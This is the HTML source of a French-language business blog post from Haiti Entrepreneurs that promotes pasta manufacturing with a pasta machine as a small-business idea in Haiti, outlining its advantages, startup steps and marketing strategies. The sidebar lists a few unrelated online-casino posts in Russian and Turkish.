<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/haiti-entrepreneurs/style.css?ver=6.8.2" as="style"><link rel='stylesheet' id='webgatha-style-css' href='https://www.haitientrepreneurs.com/wp-content/themes/haiti-entrepreneurs/style.css?ver=6.8.2' media='all' />
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/shortcodes.min.css?ver=6.8.2" as="style"><link rel='stylesheet' id='webgatha-vc-shortcodes-css' href='https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/shortcodes.min.css?ver=6.8.2' media='all' />
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-1J5BBYNTQZ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.haitientrepreneurs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1J5BBYNTQZ");
</script>
<link rel="https://api.w.org/" href="https://www.haitientrepreneurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.haitientrepreneurs.com/wp-json/wp/v2/posts/17287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.haitientrepreneurs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.haitientrepreneurs.com/actualite/idee-de-business-fabrication-de-pates-alimentaires-avec-une-machine-a-pates/" />
<link rel='shortlink' href='https://www.haitientrepreneurs.com/?p=17287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.haitientrepreneurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.haitientrepreneurs.com%2Factualite%2Fidee-de-business-fabrication-de-pates-alimentaires-avec-une-machine-a-pates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.haitientrepreneurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.haitientrepreneurs.com%2Factualite%2Fidee-de-business-fabrication-de-pates-alimentaires-avec-une-machine-a-pates%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" /><link rel="pingback" href="https://www.haitientrepreneurs.com/xmlrpc.php">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '894297589330636', url);
      </script>
    <script type='text/javascript'>fbq('init', '894297589330636', {}, {
    "agent": "wordpress-6.8.2-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" data-no-script src="https://www.facebook.com/tr?id=894297589330636&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/logo234-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/logo234.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/logo234.png" />
<meta name="msapplication-TileImage" content="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/logo234.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/cropped-logo234.png" as="image" fetchpriority="high"><link rel="preload" fetchpriority="high" href="https://www.haitientrepreneurs.com/wp-content/uploads/themify-concate/4287716254/themify-136527372.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.haitientrepreneurs.com/wp-content/uploads/themify-concate/4287716254/themify-136527372.css"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://www.youtube.com"><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17287 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-webgatha wp-child-theme-haiti-entrepreneurs device-type-mobile webgatha-site-layout-fullwidth wpb-js-composer js-comp-ver-6.1 vc_responsive tb_animation_on">
<svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		<header id="masthead" class="site-header header-type-default">
			<div class="header-wrapper">
	<div class="topbar topbar-desktop-on topbar-mobile-on">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-6 col-md-6 xs-mb-10">
							</div>
			<div class="col-lg-6 col-md-6">
							</div>
		</div>
	</div>
</div>
	<div class="header-main-wrapper">
		<div class="container"> 
			<div class="row">
				<div class="col-lg-12 col-md-12"> 
					<div class="header-main-inner">
						<div class="site-branding">
							

<div class="site-title-wrapper text-left">

	
	<div class="site-title">

		
		<a href="https://www.haitientrepreneurs.com/" rel="home">

			
						<img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="150" height="129" class="img-fluid" src="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/cropped-logo234.png" alt="Haiti Entrepreneurs"/>
			
			
		</a>

		
	</div>

	<div class="sticky-site-title">
		
		<a href="https://www.haitientrepreneurs.com/" rel="home">

						<img data-tf-not-load="1" decoding="async" class="img-fluid" src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/images/logo.svg" alt="Haiti Entrepreneurs"/>
			
		</a>
	</div>

	
</div>

						</div><!-- .site-branding -->
						<div class="navigation-wrapper">
							<nav id="site-navigation" class="main-navigation">
								<div id="menu-wrap-primary" class="menu-wrap"><ul id="primary-menu" class="menu primary-menu nav-menu webgatha-menu"><li id="menu-item-16421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16421"><a href="https://www.haitientrepreneurs.com/">Accueil</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16602"><a href="https://www.haitientrepreneurs.com/entrepreneurs/">Entrepreneurs</a></li>
<li id="menu-item-17430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17430"><a href="https://www.haitientrepreneurs.com/Investisseurs/">Investisseurs</a>
<ul class="sub-menu">
	<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.haitientrepreneurs.com/comment-ca-marche/">Comment ça marche ?</a></li>
</ul>
</li>
<li id="menu-item-16425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.haitientrepreneurs.com/projets/">Projets</a></li>
<li id="menu-item-16950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16950"><a href="https://www.haitientrepreneurs.com/nos-experts/">Experts</a></li>
<li id="menu-item-17037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17037"><a href="https://www.haitientrepreneurs.com/opportunites-daffaires/">Opportunités</a></li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16420"><a href="https://www.haitientrepreneurs.com/blog/">Blog</a></li>
</ul></div>							</nav><!-- #site-navigation -->
							<nav id="site-navigation-mobile">
								<ul id="mobile-menu" class="menu mobile-menu webgatha-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16421"><a href="https://www.haitientrepreneurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16602"><a href="https://www.haitientrepreneurs.com/entrepreneurs/">Entrepreneurs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17430"><a href="https://www.haitientrepreneurs.com/Investisseurs/">Investisseurs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.haitientrepreneurs.com/comment-ca-marche/">Comment ça marche ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16425"><a href="https://www.haitientrepreneurs.com/projets/">Projets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16950"><a href="https://www.haitientrepreneurs.com/nos-experts/">Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17037"><a href="https://www.haitientrepreneurs.com/opportunites-daffaires/">Opportunités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16420"><a href="https://www.haitientrepreneurs.com/blog/">Blog</a></li>
</ul>							</nav><!-- #site-navigation-mobile -->
						</div>
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
					</ul>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>

<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper text-left">

	
	<div class="site-title">

		
		<a href="https://www.haitientrepreneurs.com/" rel="home">

			
						<img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="150" height="129" class="img-fluid" src="https://www.haitientrepreneurs.com/wp-content/uploads/2020/05/cropped-logo234.png" alt="Haiti Entrepreneurs"/>
			
			
		</a>

		
	</div>

	<div class="sticky-site-title">
		
		<a href="https://www.haitientrepreneurs.com/" rel="home">

						<img data-tf-not-load="1" decoding="async" class="img-fluid" src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/images/logo.svg" alt="Haiti Entrepreneurs"/>
			
		</a>
	</div>

	
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
					</ul>
	</div>
</div>
						<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</header><!-- #masthead -->

		
	<div id="content" class="site-content">
		<div class="page-header header-intro header_intro_bg-image header_intro_opacity header_intro_opacity-black color_scheme-light breadcrumb-style-1">
		<div class="h-100 container">
		<div class="align-items-center h-100 row">
							<div class="col">
					<div class="page-header-title">
	<h1 class="entry-title">
		Idée de Business : Fabrication de Pâtes Alimentaires avec une Machine à Pâtes	</h1>
</div>
	<div class="page-header-breadcrumbs">
		<ul id="webgatha_breadcrumbs" class="webgatha_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.haitientrepreneurs.com" title="Home"><i class="fas fa-home"></i>  Home</a></span></li><li class="item-cat"><span class="item-element"><a href="https://www.haitientrepreneurs.com/category/actualite/">Actualité</a></span></li><li class="current-item item-17287"><span class="item-element">Idée de Business : Fabrication de Pâtes Alimentaires avec une Machine à Pâtes</span></li></ul>	</div>
					</div>
						</div>
	</div>
</div>
		<div class="content-wrapper">
<div class="container">
	<div class="row">
		<div class="content col-sm-12 col-md-12 col-lg-8 col-xl-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">
				
<article id="post-17287" class="post-17287 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-idee-de-business blog-post">
						<div class="post-media">
						<div class="post-thumbnail">
							<img loading="lazy" width="1082" height="623" src="https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/idee-business-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/idee-business-1.jpg 1082w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/idee-business-1-300x173.jpg 300w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/idee-business-1-1024x590.jpg 1024w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/idee-business-1-768x442.jpg 768w" sizes="(max-width: 1082px) 100vw, 1082px" />						</div><!-- .post-thumbnail -->
					</div>
					
	<div class="post-content">
		<header class="entry-header">
							<div class="webgatha-categories-list">
					<ul class="post-categories">
	<li><a href="https://www.haitientrepreneurs.com/category/actualite/" rel="category tag">Actualité</a></li>
	<li><a href="https://www.haitientrepreneurs.com/category/idee-de-business/" rel="category tag">Idée de Business</a></li></ul>				</div>
						<div class="entry-meta">
			<ul class="list-inline">
									<li class="list-inline-item">
						<span class="posted-on"><a href="https://www.haitientrepreneurs.com/2024/06/26/" rel="bookmark"><i class="far fa-calendar-alt"></i><time class="entry-date published updated" datetime="2024-06-26T00:03:23+00:00">juin 26, 2024</time></a></span>					</li>
										<li class="list-inline-item">
						<span class="byline author vcard"><a class="url fn n" href="https://www.haitientrepreneurs.com/author/admin/"><i class="far fa-user"></i>Haiti Entrepreneurs</a></span>					</li>
								</ul>
		</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="entry-content">
			
<p><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-black-color">En Haïti, la création de petites et moyennes entreprises est une voie prometteuse pour stimuler l&rsquo;économie locale et offrir des opportunités d&#8217;emploi. L&rsquo;une des idées de business intéressantes est la fabrication de pâtes alimentaires. Avec une machine à pâtes comme celle illustrée ci-dessus, il est possible de produire différentes formes de pâtes rapidement et efficacement. Cet article explore cette opportunité d&rsquo;affaires en détaillant les avantages, les étapes de mise en place et les stratégies de commercialisation.</mark></p>



<h3 class="wp-block-heading">Avantages de la Fabrication de Pâtes en Haïti</h3>



<ol class="wp-block-list">
<li><strong>Demande Élevée</strong> : Les pâtes alimentaires sont un produit de base dans de nombreux ménages haïtiens. Elles sont faciles à préparer, nutritives et peuvent être utilisées dans une variété de plats.</li>



<li><strong>Faible Coût de Production</strong> : Les matières premières nécessaires à la fabrication de pâtes, telles que la farine et l&rsquo;eau, sont relativement bon marché et disponibles localement.</li>



<li><strong>Rentabilité</strong> : Une fois les coûts initiaux de la machine et des installations amortis, la production de pâtes peut générer des marges bénéficiaires significatives.</li>



<li><strong>Diversification</strong> : La machine à pâtes peut produire différentes formes de pâtes (fusilli, penne, macaroni, etc.), permettant une offre diversifiée pour répondre aux goûts variés des consommateurs.</li>
</ol>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.haitientrepreneurs.com/entrepreneurs/"><img loading="lazy" decoding="async" width="940" height="788" src="https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/financer-vos-projets-avec-haiti-entrepreneurs.png" alt="" class="wp-image-17288" style="width:355px;height:auto" srcset="https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/financer-vos-projets-avec-haiti-entrepreneurs.png 940w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/financer-vos-projets-avec-haiti-entrepreneurs-300x251.png 300w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/financer-vos-projets-avec-haiti-entrepreneurs-768x644.png 768w" sizes="(max-width: 940px) 100vw, 940px" /></a></figure></div>


<h3 class="wp-block-heading">Étapes pour Démarrer une Entreprise de Pâtes Alimentaires</h3>



<ol class="wp-block-list">
<li><strong>Étude de Marché</strong> : Analysez la demande locale et les concurrents. Identifiez les préférences des consommateurs en matière de types de pâtes et de formats d&#8217;emballage.</li>



<li><strong>Acquisition de l&rsquo;Équipement</strong> : Investissez dans une machine à pâtes de qualité comme celle illustrée. Assurez-vous qu&rsquo;elle soit facile à utiliser, à nettoyer et qu&rsquo;elle puisse produire une grande quantité de pâtes en peu de temps.</li>



<li><strong>Formation</strong> : Formez-vous et votre personnel à l&rsquo;utilisation de la machine et aux processus de fabrication pour garantir une production de haute qualité.</li>



<li><strong>Sécurisation des Fournitures</strong> : Établissez des partenariats avec des fournisseurs locaux pour la farine, l&rsquo;eau et les autres ingrédients nécessaires à la production de pâtes.</li>



<li><strong>Installation de l&rsquo;Usine</strong> : Aménagez un espace propre et sécurisé pour la production. Veillez à ce que l&rsquo;environnement respecte les normes sanitaires pour les aliments.</li>



<li><strong>Certification et Réglementation</strong> : Obtenez les autorisations nécessaires auprès des autorités locales pour opérer en toute légalité.</li>
</ol>



<h3 class="wp-block-heading">Stratégies de Commercialisation</h3>



<ol class="wp-block-list">
<li><strong>Branding</strong> : Créez une marque forte et identifiable pour vos pâtes. Utilisez des emballages attractifs et informatifs qui mettent en avant la qualité et l&rsquo;origine locale du produit.</li>



<li><strong>Distribution</strong> : Distribuez vos pâtes dans les marchés locaux, les supermarchés et les épiceries. Envisagez également la vente directe aux consommateurs via des points de vente ou des livraisons à domicile.</li>



<li><strong>Promotion</strong> : Utilisez les médias sociaux, les publicités locales et le bouche-à-oreille pour faire connaître votre entreprise. Participez à des foires alimentaires et à des événements communautaires pour promouvoir vos produits.</li>



<li><strong>Partenariats</strong> : Collaborez avec des restaurants, des hôtels et des traiteurs pour qu&rsquo;ils utilisent vos pâtes dans leurs menus.</li>
</ol>



<h3 class="wp-block-heading">Conclusion</h3>



<p>La fabrication de pâtes alimentaires avec une machine à pâtes est une idée de business viable en Haïti. Avec une demande croissante pour des aliments pratiques et nutritifs, cette entreprise a le potentiel de prospérer. En suivant les étapes décrites et en mettant en œuvre des stratégies de commercialisation efficaces, vous pouvez créer une entreprise florissante qui contribue à l&rsquo;économie locale tout en satisfaisant les besoins des consommateurs.</p>



<p>Investir dans cette idée pourrait non seulement générer des revenus, mais aussi offrir des emplois et stimuler le développement économique dans votre communauté.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="embed-responsive post-embedded post-video"><iframe loading="lazy" title="Fabrication de Pâtes Alimentaires avec une Machine à Pâtes" width="640" height="360" src="https://www.youtube.com/embed/esD5we6SqMs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>


<!-- wp:themify-builder/canvas /-->		</div><!-- .entry-content -->

			</div>
</article><!-- #post-17287 -->
						<nav class="navigation post-navigation" role="navigation">
							<div class="nav-links">
																	<div class="nav-previous">
										<a href="https://www.haitientrepreneurs.com/debat/la-reconstruction-de-la-gourde-haitienne-by-frederic-gerald/" rel="prev"><span class="pagi_text">PREV</span><span class="nav_title">La reconstruction de la Gourde haïtienne By: Frédéric Gérald</span></a>									</div>
																		<div class="nav-next">
										<a href="https://www.haitientrepreneurs.com/gestion/comment-developper-une-bonne-strategie-avant-de-lancer-une-entreprise-en-haiti/" rel="next"></span><span class="nav_title">Comment développer une bonne stratégie avant de lancer une entreprise en Haïti</span><span class="pagi_text">NEXT</a>									</div>
																</div> 
						</nav>
								<div class="author-box">
							<h3 class="title">About Author</h3>
				
			<div class="author-description">
				<div class="author_image">
					<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/c2c392ef69e8c6d354b69db376bd08d8dba5671f13580ae70369c514eda94269?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2c392ef69e8c6d354b69db376bd08d8dba5671f13580ae70369c514eda94269?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="author_details">
					<h5 class="author_name">
												<span>Posted by :</span>
						<a href="https://www.haitientrepreneurs.com/author/admin/">Haiti Entrepreneurs</a>
					</h5>
					<p></p>
											<div class="author-social-cover">
							<ul class="author-social-list social-share">
																	<li>
										<a class="facebook-share" href="https://www.facebook.com/ayitientrepreneurs" target="_blank">
											<i class="fab fa-facebook-f"></i>
										</a>
									</li>
																		<li>
										<a class="twitter-share" href="https://www.twitter.com/HTentrepreneurs" target="_blank">
											<i class="fab fa-twitter"></i>
										</a>
									</li>
																		<li>
										<a class="youtube-share" href="https://www.youtube.com/@haitientrepreneurs" target="_blank">
											<i class="fab fa-youtube"></i>
										</a>
									</li>
																</ul>
						</div>
										</div>
			</div>
		</div>
		
<div id="comments" class="comments-area">

				<section class="respond-form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title text-blue">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualite/idee-de-business-fabrication-de-pates-alimentaires-avec-une-machine-a-pates/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.haitientrepreneurs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form contact-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="section-field comment-form-author"><i class="far fa-user">&nbsp;</i><input id="author" class="placeholder" placeholder="Name*" name="author" type="text" value="" size="30" aria-required='true' /></div>
<div class="section-field comment-form-email"><i class="far fa-envelope-open">&nbsp;</i><input id="email" class="placeholder" placeholder="Email*" name="email" type="text" value="" size="30" aria-required='true' /></div>
<div class="section-field comment-form-url"><i class="far fa-envelope-open">&nbsp;</i><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /> </div>
<div class="section-field textarea comment-form-comment"><i class="fas fa-pencil-alt">&nbsp;</i><textarea id="comment" class="input-message placeholder" name="comment" placeholder="Comment*" cols="45" rows="8" aria-required="true"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit button pull-left" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='17287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</section>
			</div><!-- #comments -->

				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
		<div id="right" class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
	<aside id="secondary" class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.haitientrepreneurs.com/" >
	<label class="screen-reader-text" for="s"> Search for: </label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fas fa-search"></i> </button>
</form>
</section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">Êtes-vous un investisseur ? Rejoignez notre équipe !</h2><a href="https://www.haitientrepreneurs.com/investisseurs/"><img loading="lazy" width="1560" height="1050" src="https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596.png" class="image wp-image-17295 attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596.png 1560w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596-300x202.png 300w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596-1024x689.png 1024w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596-768x517.png 768w, https://www.haitientrepreneurs.com/wp-content/uploads/2024/06/business-idea-shopify-home-page-desktop-banner-1_1719372793596-1536x1034.png 1536w" sizes="(max-width: 1560px) 100vw, 1560px" /></a></section><section id="newsletterwidget-2" class="widget widget_newsletterwidget"><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.haitientrepreneurs.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">Prénom ou nom complet</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder=""></div>
<div class="tnp-field tnp-field-email"><label for="tnp-2">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> En continuant, vous acceptez la politique de confidentialité</label></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="S&#039;abonner" style="">
</div>
</form>
</div>
</section><section id="custom_html-1" class="widget_text widget widget_custom_html"><h2 class="widget-title">Apropos d&rsquo;Haiti Entrepreneurs</h2><div class="textwidget custom-html-widget"><p>
<b>Haiti Entrepreneurs</b> est une plateforme en ligne qui permet de se connecter avec des investisseurs et d'obtenir du financement. , </p>
<p>
	Notre plateforme permet aussi de télécharger rapidement et facilement votre formulaire en ligne. Si vous recherchez du financement ou souhaitez investir, nous serions ravis de vous entendre.,
</p>
</div></section><section id="webgatha_recent_posts_widget-1" class="widget widget_webgatha_recent_posts_widget"><h2 class="widget-title">Recent Post</h2>		<ul>
											<li>
										<div class="recent-post-content">
													<span class="post-date">mai 5, 2025</span>
												<a href="https://www.haitientrepreneurs.com/10400-prod2/kak-igrat-v-avtomaty-na-aktualnom-zapasnom-sajte-31-2/">Как играть в автоматы на актуальном запасном сайте виртуального казино</a>						
					</div>
				</li>
											<li>
										<div class="recent-post-content">
													<span class="post-date">mai 2, 2025</span>
												<a href="https://www.haitientrepreneurs.com/3070-tr/musabakalar-ve-dier-teklifler-sanal-casinolarda-25/">Müsabakalar ve diğer teklifler sanal casinolarda bonuslar</a>						
					</div>
				</li>
											<li>
										<div class="recent-post-content">
													<span class="post-date">mai 2, 2025</span>
												<a href="https://www.haitientrepreneurs.com/10400-prod2/kak-igrat-v-avtomaty-na-aktualnom-zapasnom-sajte-31/">Как играть в автоматы на актуальном запасном сайте виртуального казино</a>						
					</div>
				</li>
					</ul>
		</section>	</aside><!-- #secondary -->
</div>
	</div>	
